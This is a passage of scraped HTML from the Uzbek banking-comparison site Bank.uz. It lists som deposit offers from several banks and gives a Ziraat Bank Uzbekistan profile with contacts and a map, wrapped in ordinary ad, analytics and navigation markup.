        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 20 - до 21 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 месяцев                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 500 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/zhozibali" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Жозибали')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_674" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/ofb-elite" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Elite')"  >
                    <img src="/upload/no_photo_org.png" alt="OFB Elite">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank" href="/deposit/ofb-elite" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Elite')"  >OFB Elite</a>
                <span class="medium-text">Выгодно и удобно</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            15 %
                                                    </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 месяцев                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 10 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/ofb-elite" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Elite')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_18831" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/maksimal-foyda-14" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Максимальный доход')"  >
                    <img src="/upload/resize_cache/iblock/6be/265_151_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="Максимальный доход">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asakabank</span>
                <a target="_blank" href="/deposit/maksimal-foyda-14" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Максимальный доход')"  >Максимальный доход</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 14 - до 21 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 месяц - 2 года                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 100 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/maksimal-foyda-14" onclick="gAnalytica.elementFree('Сумовые вклады','Asakabank','Максимальный доход')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_69535" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/deposit/ofb-ishonch" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Ишонч')"  >
                    <img src="/upload/no_photo_org.png" alt="OFB Ишонч">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Orient Finans Bank</span>
                <a target="_blank" href="/deposit/ofb-ishonch" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Ишонч')"  >OFB Ишонч</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 17 %                                                     </span>
                    <span class="inner-table medium-text">Ставка</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 год 1 месяц                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    от 1 000 000 сум                                            </span>
                    <span class="inner-table medium-text">Минимальная сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span></span>
                                <a target="_blank"  href="/deposit/ofb-ishonch" onclick="gAnalytica.elementFree('Сумовые вклады','Orient Finans Bank','OFB Ишонч')"  >
                Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-rus-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/deposits" class="all-cards">
                    Все вклады                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop rus'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/ziraat-bank-uzbekistan">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Ziraat Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">АО «Ziraat Bank Uzbekistan» является кредитной организацией, созданной в соответствии с действующим законодательством Республики Узбекистан, и зарегистрированной Центральным банком Республики Узбекистан.
 
Банк имеет лицензию № 1 от 30.12.2017 года...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100043, г. Ташкент, Чиланзарский р-н, пр. Бунёдкор, 15/АБВ</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерное общество &quot;Ziraat Bank Uzbekistan&quot; </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АО &quot;Ziraat Bank Uzbekistan&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">1, 13.05.1993</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ziraat-bank-uzbekistan_branches">
                                                                                Филиалы: 7                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/ziraat-bank-uzbekistan_atms">
                                                                            Банкоматы: 5                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 147-67-67">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-67-67</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 147-55-00">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-55-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (78) 147-96-13">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 147-96-13</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1293">
                                                                        <span class="org-info-right-text medium-text">1293</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 273-83-24">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-24</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-83-25">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-25</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-83-26">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-83-26</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 273-03-06">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 273-03-06</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Активы нетто</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">776 000 000 000 млрд. сум </span>
                                                            <span class="org-info-right-text medium-text date"></span>
                                                        </div>

                                                    </div>
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Чистая прибыль</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">8 400 000 млн. долларов</span>
                                                            <span class="org-info-right-text medium-text date"></span>
                                                        </div>

                                                    </div>
                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.224418','LAT':'41.293797','TEXT':'Ziraat Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.293797, 69.224418],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
